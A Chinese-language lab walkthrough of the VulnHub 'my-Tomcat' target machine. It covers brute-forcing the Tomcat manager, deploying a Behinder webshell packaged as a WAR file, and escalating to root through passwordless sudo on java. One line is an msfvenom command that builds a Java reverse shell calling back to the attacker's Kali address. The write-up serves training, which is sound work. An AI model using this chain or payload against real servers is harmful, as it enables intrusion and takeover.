前言
my-Tomcat-vulnhub靶机渗透
知识点:
Tomcat 后台爆破
Tomcat 后台部署war木马getshell
渗透过程
靶机IP:192.168.0.17
KaliIP:192.168.0.16

然后访问8080端口


将冰蝎的自带shell.jsp打包成zip,后缀改成war,进后台后

访问,出现这个情况

上传成功,然后使用冰蝎连接。
sudo -l

java程序是有免密的root权限
那么我们使用java进行反弹shell,生成payload
1 | msfvenom -p java/shell_reverse_tcp lhost=192.168.0.16 lport=1234 -f jar > test.jar |
然后在冰蝎中上传这个shell

终端中执行以下操作
1 | cd /tmp |

kali监听的1234端口反弹成功,获取root权限